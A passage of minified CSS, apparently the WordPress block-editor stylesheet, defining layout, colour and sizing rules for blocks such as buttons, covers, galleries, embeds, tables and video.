figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.wp-block-audio audio{width:100%;min-width:300px}.block-editor-block-list__layout .reusable-block-edit-panel{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:#f8f9f9;color:#555d66;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px;top:-14px;margin:0 -14px;padding:8px 14px;position:relative;border:1px dashed rgba(145,151,162,0.25);border-bottom:none}.block-editor-block-list__layout .block-editor-block-list__layout .reusable-block-edit-panel{margin:0 -14px;padding:8px 14px}.block-editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__spinner{margin:0 5px}.block-editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__info{margin-right:auto}.block-editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__label{margin-right:8px;white-space:nowrap;font-weight:600}.block-editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__title{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;font-size:14px;height:30px;margin:4px 0 8px}.block-editor-block-list__layout .reusable-block-edit-panel .components-button.reusable-block-edit-panel__button{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}@media (min-width: 960px){.block-editor-block-list__layout .reusable-block-edit-panel{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.block-editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__title{margin:0}.block-editor-block-list__layout .reusable-block-edit-panel .components-button.reusable-block-edit-panel__button{margin:0 0 0 5px}}.editor-block-list__layout .is-selected .reusable-block-edit-panel{border-color:rgba(66,88,99,0.4) rgba(66,88,99,0.4) rgba(66,88,99,0.4) transparent}.is-dark-theme .editor-block-list__layout .is-selected .reusable-block-edit-panel{border-color:rgba(255,255,255,0.45) rgba(255,255,255,0.45) rgba(255,255,255,0.45) transparent}.block-editor-block-list__layout .reusable-block-indicator{background:#fff;border:1px dashed #e2e4e7;color:#555d66;top:-14px;height:30px;padding:4px;position:absolute;z-index:1;width:30px;right:-14px}.wp-block-button{color:#fff;margin-bottom:1.5em}.wp-block-button.aligncenter{text-align:center}.wp-block-button.alignright{text-align:right}.wp-block-button__link{background-color:#32373c;border:none;border-radius:28px;-webkit-box-shadow:none;box-shadow:none;color:inherit;cursor:pointer;display:inline-block;font-size:18px;margin:0;padding:12px 24px;text-align:center;text-decoration:none;overflow-wrap:break-word}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:inherit}.is-style-squared .wp-block-button__link{border-radius:0}.is-style-outline{color:#32373c}.is-style-outline .wp-block-button__link{background-color:transparent;border:2px solid}.wp-block-calendar{text-align:center}.wp-block-calendar tbody td,.wp-block-calendar th{padding:4px;border:1px solid #e2e4e7}.wp-block-calendar tfoot td{border:none}.wp-block-calendar table{width:100%;border-collapse:collapse;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}.wp-block-calendar table th{font-weight:440;background:#edeff0}.wp-block-calendar a{text-decoration:underline}.wp-block-calendar tfoot a{color:#00739c}.wp-block-calendar table caption,.wp-block-calendar table tbody{color:#40464d}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-columns{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width: 782px){.wp-block-columns{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.wp-block-column{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin-bottom:1em;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;min-width:0;word-break:break-word;overflow-wrap:break-word}@media (min-width: 600px){.wp-block-column{-webkit-flex-basis:calc(50% - 16px);-ms-flex-preferred-size:calc(50% - 16px);flex-basis:calc(50% - 16px);-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}.wp-block-column:nth-child(2n){margin-left:32px}}@media (min-width: 782px){.wp-block-column:not(:first-child){margin-left:32px}}.wp-block-cover,.wp-block-cover-image{position:relative;background-color:#000;background-size:cover;background-position:50%;min-height:430px;width:100%;margin:0 0 1.5em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;overflow:hidden}.wp-block-cover-image.has-left-content,.wp-block-cover.has-left-content{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover-image.has-left-content .wp-block-cover-text,.wp-block-cover-image.has-left-content h2,.wp-block-cover.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,.wp-block-cover.has-left-content h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content,.wp-block-cover.has-right-content{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover-image.has-right-content .wp-block-cover-text,.wp-block-cover-image.has-right-content h2,.wp-block-cover.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,.wp-block-cover.has-right-content h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2{color:#fff;font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:610px;padding:14px;text-align:center}.wp-block-cover-image .wp-block-cover-image-text a,.wp-block-cover-image .wp-block-cover-image-text a:active,.wp-block-cover-image .wp-block-cover-image-text a:focus,.wp-block-cover-image .wp-block-cover-image-text a:hover,.wp-block-cover-image .wp-block-cover-text a,.wp-block-cover-image .wp-block-cover-text a:active,.wp-block-cover-image .wp-block-cover-text a:focus,.wp-block-cover-image .wp-block-cover-text a:hover,.wp-block-cover-image h2 a,.wp-block-cover-image h2 a:active,.wp-block-cover-image h2 a:focus,.wp-block-cover-image h2 a:hover,.wp-block-cover .wp-block-cover-image-text a,.wp-block-cover .wp-block-cover-image-text a:active,.wp-block-cover .wp-block-cover-image-text a:focus,.wp-block-cover .wp-block-cover-image-text a:hover,.wp-block-cover .wp-block-cover-text a,.wp-block-cover .wp-block-cover-text a:active,.wp-block-cover .wp-block-cover-text a:focus,.wp-block-cover .wp-block-cover-text a:hover,.wp-block-cover h2 a,.wp-block-cover h2 a:active,.wp-block-cover h2 a:focus,.wp-block-cover h2 a:hover{color:#fff}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:fixed}@supports (-webkit-overflow-scrolling: touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-color:inherit;opacity:.5;z-index:1}.wp-block-cover-image.has-background-dim.has-background-dim-10:before,.wp-block-cover.has-background-dim.has-background-dim-10:before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20:before,.wp-block-cover.has-background-dim.has-background-dim-20:before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30:before,.wp-block-cover.has-background-dim.has-background-dim-30:before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40:before,.wp-block-cover.has-background-dim.has-background-dim-40:before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50:before,.wp-block-cover.has-background-dim.has-background-dim-50:before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60:before,.wp-block-cover.has-background-dim.has-background-dim-60:before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70:before,.wp-block-cover.has-background-dim.has-background-dim-70:before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80:before,.wp-block-cover.has-background-dim.has-background-dim-80:before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90:before,.wp-block-cover.has-background-dim.has-background-dim-90:before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100:before,.wp-block-cover.has-background-dim.has-background-dim-100:before{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:305px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{display:block;content:"";font-size:0;min-height:inherit}@supports ((position: -webkit-sticky) or (position: sticky)){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:calc(100% - 70px);z-index:1;color:#f8f9f9}.wp-block-cover-image .wp-block-subhead,.wp-block-cover-image h1,.wp-block-cover-image h2,.wp-block-cover-image h3,.wp-block-cover-image h4,.wp-block-cover-image h5,.wp-block-cover-image h6,.wp-block-cover-image p,.wp-block-cover .wp-block-subhead,.wp-block-cover h1,.wp-block-cover h2,.wp-block-cover h3,.wp-block-cover h4,.wp-block-cover h5,.wp-block-cover h6,.wp-block-cover p{color:inherit}.wp-block-cover__video-background{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:100%;height:100%;z-index:0;-o-object-fit:cover;object-fit:cover}.block-editor-block-list__block[data-type="core/embed"][data-align=left] .block-editor-block-list__block-edit,.block-editor-block-list__block[data-type="core/embed"][data-align=right] .block-editor-block-list__block-edit,.wp-block-embed.alignleft,.wp-block-embed.alignright{max-width:360px;width:100%}.wp-block-embed{margin-bottom:1em}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-6 .wp-block-embed__wrapper:before{padding-top:66.66%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file .wp-block-file__button{background:#32373c;border-radius:2em;color:#fff;font-size:13px;padding:.5em 1em}.wp-block-file a.wp-block-file__button{text-decoration:none}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:visited{-webkit-box-shadow:none;box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.wp-block-gallery{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:0 16px 16px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative}.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{margin:0;height:100%}@supports ((position: -webkit-sticky) or (position: sticky)){.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;max-width:100%;height:auto;width:100%}@supports ((position: -webkit-sticky) or (position: sticky)){.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:40px 10px 9px;color:#fff;text-align:center;font-size:13px;background:-webkit-gradient(linear, left bottom, left top, from(rgba(0,0,0,0.7)), color-stop(70%, rgba(0,0,0,0.3)), to(transparent));background:linear-gradient(0deg, rgba(0,0,0,0.7), rgba(0,0,0,0.3) 70%, transparent)}.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%}@supports ((position: -webkit-sticky) or (position: sticky)){.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-o-object-fit:cover;object-fit:cover}}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc((100% - 16px)/2)}.wp-block-gallery .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-item:nth-of-type(2n){margin-right:0}.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:100%;margin-right:0}@media (min-width: 600px){.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc((100% - 32px)/3);margin-right:16px}@supports (-ms-ime-align: auto){.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc((100% - 32px)/3 - 1px)}}.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc((100% - 48px)/4);margin-right:16px}@supports (-ms-ime-align: auto){.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc((100% - 48px)/4 - 1px)}}.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc((100% - 64px)/5);margin-right:16px}@supports (-ms-ime-align: auto){.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc((100% - 64px)/5 - 1px)}}.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc((100% - 80px)/6);margin-right:16px}@supports (-ms-ime-align: auto){.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc((100% - 80px)/6 - 1px)}}.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc((100% - 96px)/7);margin-right:16px}@supports (-ms-ime-align: auto){.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc((100% - 96px)/7 - 1px)}}.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc((100% - 112px)/8);margin-right:16px}@supports (-ms-ime-align: auto){.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc((100% - 112px)/8 - 1px)}}.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-right:0}.wp-block-gallery .blocks-gallery-item.has-add-item-button{width:100%}.wp-block-gallery.alignleft,.wp-block-gallery.alignright{max-width:305px;width:100%}.wp-block-gallery.aligncenter,.wp-block-gallery.alignleft,.wp-block-gallery.alignright{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.wp-block-gallery.aligncenter .blocks-gallery-item figure{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.wp-block-image{max-width:100%;margin-bottom:1em;margin-left:0;margin-right:0}.wp-block-image img{max-width:100%}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.is-resized{display:table;margin-left:0;margin-right:0}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.is-resized>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin-right:1em}.wp-block-image .alignright{float:right;margin-left:1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.wp-block-latest-comments__comment{font-size:15px;line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:36px;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:52px}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:14px;line-height:1.8;margin:5px 0 20px}.wp-block-latest-comments__comment-date{color:#8f98a1;display:block;font-size:12px}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:24px;display:block;float:left;height:40px;margin-right:12px;width:40px}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.is-grid{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;list-style:none}.wp-block-latest-posts.is-grid li{margin:0 16px 16px 0;width:100%}@media (min-width: 600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - 16px)}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - 16px)}.wp-block-latest-posts.columns-4 li{width:calc(25% - 16px)}.wp-block-latest-posts.columns-5 li{width:calc(20% - 16px)}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 16px)}}.wp-block-latest-posts__post-date{display:block;color:#6c7781;font-size:13px}.wp-block-media-text{display:grid;grid-template-rows:auto;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;grid-template-areas:"media-text-media media-text-content";grid-template-columns:50% auto}.wp-block-media-text.has-media-on-the-right{grid-template-areas:"media-text-content media-text-media";grid-template-columns:auto 50%}.wp-block-media-text .wp-block-media-text__media{grid-area:media-text-media;margin:0}.wp-block-media-text .wp-block-media-text__content{word-break:break-word;grid-area:media-text-content;padding:0 8%}.wp-block-media-text>figure>img,.wp-block-media-text>figure>video{max-width:unset;width:100%;vertical-align:middle}@media (max-width: 600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100% !important;grid-template-areas:"media-text-media" "media-text-content"}.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right{grid-template-areas:"media-text-content" "media-text-media"}}.is-small-text{font-size:14px}.is-regular-text{font-size:16px}.is-large-text{font-size:36px}.is-larger-text{font-size:48px}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}.has-drop-cap:not(:focus):after{content:"";display:table;clear:both;padding-top:14px}p.has-background{padding:20px 30px}p.has-text-color a{color:inherit}.wp-block-pullquote{padding:3em 0;margin-left:0;margin-right:0;text-align:center}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:305px}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p{font-size:20px}.wp-block-pullquote p{font-size:28px;line-height:1.6}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote:not(.is-style-solid-color){background:none}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;text-align:left;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{margin-top:0;margin-bottom:0;font-size:32px}.wp-block-pullquote.is-style-solid-color blockquote cite{text-transform:none;font-style:normal}.wp-block-pullquote cite{color:inherit}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:0 0 16px;padding:0 1em}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:24px;font-style:italic;line-height:1.6}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:18px;text-align:right}.wp-block-rss.alignleft{margin-right:2em}.wp-block-rss.alignright{margin-left:2em}.wp-block-rss.is-grid{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;list-style:none}.wp-block-rss.is-grid li{margin:0 16px 16px 0;width:100%}@media (min-width: 600px){.wp-block-rss.columns-2 li{width:calc(50% - 16px)}.wp-block-rss.columns-3 li{width:calc(33.33333% - 16px)}.wp-block-rss.columns-4 li{width:calc(25% - 16px)}.wp-block-rss.columns-5 li{width:calc(20% - 16px)}.wp-block-rss.columns-6 li{width:calc(16.66667% - 16px)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{color:#6c7781;font-size:13px}.wp-block-search{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.wp-block-search .wp-block-search__label{width:100%}.wp-block-search .wp-block-search__input{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.wp-block-search .wp-block-search__button{margin-left:10px}.wp-block-separator.is-style-wide{border-bottom-width:1px}.wp-block-separator.is-style-dots{background:none;border:none;text-align:center;max-width:none;line-height:1;height:auto}.wp-block-separator.is-style-dots:before{content:"\00b7 \00b7 \00b7";color:#191e23;font-size:20px;letter-spacing:2em;padding-left:2em;font-family:serif}p.wp-block-subhead{font-size:1.1em;font-style:italic;opacity:.75}.wp-block-table.has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table.has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table.has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table.has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{border-spacing:0;border-collapse:inherit;background-color:transparent;border-bottom:1px solid #f3f4f5}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tr:nth-child(odd),.wp-block-table.is-style-stripes tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td{border-color:transparent}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.wp-block-text-columns .wp-block-column{margin:0 16px;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{white-space:nowrap;overflow:auto}.wp-block-video{margin-left:0;margin-right:0}.wp-block-video video{max-width:100%}@supports ((position: -webkit-sticky) or (position: sticky)){.wp-block-video [poster]{-o-object-fit:cover;object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video 